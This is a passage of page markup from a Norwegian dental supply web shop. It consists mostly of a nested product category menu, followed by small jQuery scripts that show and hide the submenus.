href="https://dentalvarehuset.no/tannlege/piezo-teknologi/ultrasound/micro-piezo.html">Micro piezo</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/ultrasound/insert-tips.html">Insert Tips</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/ultrasound/accessories.html">Accessories</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale.html">Avtrykks materiale</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/alginate.html">Alginate</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/silicone.html">Silicone</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/silicone/smoothstar.html">Smoothstar</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/silicone/doric.html">Doric</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/bite-registration.html">Bite Registration</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/impression-tray.html">Impression Tray</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/impression-tray/adult.html">Adult</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/impression-tray/child.html">Child</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/impression-tray/tray-kit.html">Tray Kit</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/accessories.html">Accessories</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/mixing-machine.html">Mixing Machine</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/mixing-machine/hurrimix.html">Hurrimix</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale/putty.html">Putty</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykksskjeer.html">Avtrykksskjeer</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykksskjeer/engangsskje.html">Engangsskje</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykksskjeer/engangsskje/voksen.html">Voksen</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykksskjeer/engangsskje/barn.html">Barn</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykksskjeer/engangsskje/assortert-utvalg.html">Assortert utvalg</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykksskjeer/implantat.html">Border-Lock Implantat</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/avtrykksskjeer/border-lock-formbare.html">Border-Lock Formbare</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon.html">Desinfeksjon</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/optim-blue-desinfection.html">OPTIM Blue Desinfeksjon</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/oral-antisepsis.html">Oral antisepsis</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/rengjoring-desinfeksjon-og-pleie-av-hender.html">Rengjøring, desinfeksjon og pleie av hender</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/rengjoring-og-desinfeksjon-av-overflater.html">Rengjøring og desinfeksjon av overflater</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/rengjoring-og-desinfeksjon-av-instrumenter.html">Rengjøring og desinfeksjon av instrumenter</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/mekanisk-bearbeiding.html">Mekanisk bearbeiding</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/rengjoring-av-aspirasjonsystemer.html">Rengjøring av aspirasjonsystemer</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/desinfeksjon-av-avtrykksskjeer.html">Desinfeksjon av avtrykksskjeer</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/rengjoring-for-spesielle-bruksomrader.html">Rengjøring for spesielle bruksområder</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/dekontaminering-av-behandlingsvann.html">Dekontaminering av behandlingsvann</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/vannforsyning-og-dekontamineringsenheter.html">Vannforsyning og dekontamineringsenheter</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/desinfeksjon/tilbehor.html">Tilbehør</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/dyna-magnet.html">Dyna Magnet / Attachment</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti.html">Endodonti</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/k-files.html">K-Files</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/endo-flare.html">Endo Flare</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/oneshape.html">OneShape</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/revo-s-file-system.html">Revo-S File System</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/revo-s-file-system/sc1-sc2-su.html">SC1, SC2 & SU</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/revo-s-file-system/as30-as35-as40.html">AS30, AS35 & AS40</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/g-files.html">G-Files</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/cream-paste-seal.html">Cream, Paste & Seal</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/condensor-spreaders.html">Condensor & Spreaders</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/paper-points.html">Paper Points</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/gutta-percha-points.html">Gutta Percha points</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/mm-mta.html">MM - MTA</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/apex-pointer-motor.html">Apex Pointer & Motor</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/anaesthesia-ligaject.html">Anaesthesia Ligaject</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/bmt-medizintechnik.html">BMT Medizintechnik</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/hu-friedy-instruments.html">Hu-Friedy Instruments</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/endodontics-burs.html">Endodontics Burs</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/ultrasound.html">Ultrasound</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/turbines-h-p.html">Turbines & H/P</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/turbines-h-p/statis-turbine.html">Statis - Turbine</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/turbines-h-p/slowspeeds.html">Sanao - Handpieces</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/endodonti/ax-endo-contra-angle-hp.html">AX Endo Contra-Angle HP</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer.html">Forbruksvarer</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/disposable-markers.html">Applikatorer m.m.</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/beskyttelsestrekk.html">Beskyttelsestrekk</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/bommulsruller-ol.html">Bommulsruller ol.</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/engangs-brett.html">Engangs-brett</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/engangs-speil.html">Engangs-speil</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/munnbind.html">Munnbind</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="active item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning.html">Oppdekning</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter.html">Servietter</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/profilakse-pulver.html">Profilakse pulver</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/engangs-sug.html">Saliva-sug</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/engangs-sug/engangs-sug.html">Engangs-sug</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/engangs-sug/autoklavbar-kirurgisk-sug.html">Autoklavbar/kirurgisk-sug</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/treveis-sproytespisser.html">Treveis-sprøytespisser</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/forbruksvarer/engangsartikler.html">Engangsartikler</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/gips-og-gipstilbehor.html">Gips og Gipstilbehør</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/gips-og-gipstilbehor/gips.html">Gips</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/gips-og-gipstilbehor/gipstilbehor.html">Gipstilbehør</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/hansker-soft-touch-nitrile.html">Hansker, Nitril</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter.html">Instrumenter</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/medesy-instruments.html">Medesy Instruments</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/medesy-instruments/undersokelse-diagnostic.html">Undersøkelse / Diagnostic</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/medesy-instruments/undersokelse-diagnostic/speil.html">Speil</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/medesy-instruments/undersokelse-diagnostic/pinsetter.html">Pinsetter</a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/medesy-instruments/calipers.html">Calipers</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/medesy-instruments/laboratoriet.html">Laboratoriet</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/nerissimo.html">Nerissimo</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/maestrale.html">Maestrale</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/stoma.html">Stoma</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/triumph-orthodontic-pliers.html">Triumph Orthodontic Pliers</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/triumph-orthodontic-pliers/distal-end-cutter.html">Distal End Cutter</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/triumph-orthodontic-pliers/wire-cutter.html">Wire Cutter</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/triumph-orthodontic-pliers/utility-pliers.html">Utility Pliers</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/triumph-orthodontic-pliers/removing-pliers.html">Removing Pliers</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/triumph-orthodontic-pliers/wire-forming-pliers.html">Wire Forming Pliers</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/triumph-orthodontic-pliers/ligating-pliers.html">Ligating Pliers</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/endura-plus.html">Endura Plus</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/endura-plus/distal-end-cutters.html">Distal End Cutters</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/endura-plus/hard-wire-pin-lig-cutter.html">Hard Wire, Pin & Lig Cutter</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/endura-plus/how-weingart-pliers.html">How & Weingart Pliers</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/endura-plus/utility-pliers.html">Utility Pliers</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/endura-plus/wire-forming-pliers.html">Wire Forming Pliers</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/masel-instruments.html">Masel Instruments</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/masel-instruments/800-series-plier.html">800 Series Plier</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/accessories.html">Accessories</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/instrumenter/accessories/code-rings.html">Code Rings</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery.html">Kirurgi</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral.html">Sutures Oral</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/premium-black-line.html">Premium Black Line</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/premium-black-line/resotex-oral.html">Resotex Oral </a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/premium-black-line/glycolon-oral.html">Glycolon Oral </a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/silver-line.html">Silver Line</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/silver-line/supramid.html">Supramid </a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/silver-line/supolene.html">Supolene </a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/silver-line/pga-resoquick.html">PGA Resoquick </a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/silver-line/glycolon.html">Glycolon </a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sutures-oral/xsharp.html">Xsharp</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/collagen-oral.html">Collagen Oral </a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/collagen-oral/parasorb-sombrero.html">Parasorb Sombrero </a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/collagen-oral/parasorb-cones.html">Parasorb Cones </a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/collagen-oral/resodont-membrane.html">Parasorb Resodont Membrane</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/oxidated-cellulose.html">Oxidated Cellulose</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/oxidated-cellulose/reso-cell.html">Reso-Cell</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/bone-expanders.html">Bone Expanders</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/surgery/sinus-physiolift.html">Sinus Physiolift</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring.html">Kassetter & Oppbevaring</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/microban-set-up-trays.html">Microban Set-Up Trays</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers.html">Sterilization Containers</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-1-size-containers.html">1/1 Size Containers</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-1-size-containers/basic-model.html">Basic Model</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-1-size-containers/safe-model.html">Safe Model</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-1-size-containers/bottoms-and-lids.html">Bottoms and Lids</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-1-size-containers/accessories.html">Accessories</a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/3-4-size-containers.html">3/4 Size Containers</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/3-4-size-containers/basic-model.html">Basic Model</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/3-4-size-containers/safe-model.html">Safe Model</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/3-4-size-containers/bottoms-and-lids.html">Bottoms and Lids</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/3-4-size-containers/accessories.html">Accessories</a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-2-size-containers.html">1/2 Size Containers</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-2-size-containers/basic-model.html">Basic Model</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-2-size-containers/safe-model.html">Safe Model</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-2-size-containers/bottoms-and-lids.html">Bottoms and Lids</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/1-2-size-containers/accessories.html">Accessories</a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/wide-body-containers.html">Wide Body Containers</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/wide-body-containers/bottom-non-perforated.html">Bottom Non Perforated</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/wide-body-containers/bottom-perforated.html">Bottom Perforated</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/wide-body-containers/bottoms-and-lids.html">Bottoms and Lids</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/wide-body-containers/lid-perforated.html">Lid Perforated</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/wide-body-containers/accessories.html">Accessories</a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/flat-containers.html">Flat Containers</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/flat-containers/bottom-non-perforated.html">Bottom Non Perforated</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/flat-containers/bottom-perforated.html">Bottom Perforated</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/flat-containers/bottoms-and-lids.html">Bottoms and Lids</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/flat-containers/accessories.html">Accessories</a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilization-containers/mini-containers.html">Mini Containers</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/universal-extras.html">Universal Extras</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring/sterilizing-boxes.html">Sterilizing Boxes</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/led-lamper.html">LED Lamper</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/led-lamper/starlight-sler.html">Starlight UNO</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/led-lamper/starlight-pro.html">Starlight Pro</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter.html">Roterende instrumenter</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/polishers.html">Polishers</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/polishers/cerapol-ra.html">Cerapol RA</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/diamond-strips.html">Diamond Strips</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/diamond-burs.html">Diamond Burs</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/tungsten-carbine-burs.html">Tungsten Carbine Burs</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/steel-burs.html">Steel Burs</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/steel-burs/plain-cut.html">Plain cut</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/steel-burs/cross-cut.html">Cross cut</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/endodontics-burs.html">Endodontics Burs</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/root-posts-burs.html">Root Posts Burs</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/accessories.html">Accessories</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter/mandriller.html">Mandriller</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/turbiner-vinkelstykke.html">Turbiner & Vinkelstykke</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/premium-line.html">Prime Line</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/classic-line.html">Classic Line</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/eco-line.html">ECO Line</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/hurtigkoblinger-turbin.html">Hurtigkoblinger Turbin</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/ethoss.html">EthOss</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul>
                        </li>
                                        </ol>
            </div>
            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $("#layered-filter-block").before($(".block.block-category-list"));
                });
            </script>
        </div>
        
<script>
                require([
                    'jquery'
                ], function ($) {
                   
    $('.block-category-list .block-content .item').each(function(key,val){

        if($(this).find('ul.subCategories li').length){
            $(this).children('span.collaps').show();
        }

    });

    $('.block-category-list .block-content .item .subCategories li.active').parent('.subCategories').show();
    $('.block-category-list .block-content .item .subCategories li.active').parent('.subCategories').parent('li.item').parent('.subCategories').show();
